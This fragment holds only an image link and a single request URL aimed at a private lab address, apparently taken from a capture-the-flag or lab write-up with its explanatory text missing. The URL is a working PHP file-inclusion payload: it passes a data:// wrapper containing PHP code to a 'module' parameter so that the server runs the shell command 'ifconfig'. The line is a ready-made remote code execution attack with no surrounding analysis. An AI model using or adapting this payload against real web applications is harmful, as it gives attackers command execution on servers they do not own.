 http://192.168.211.132:81/index.php?module=data://text/plain,<?php echo`ifconfig`;?>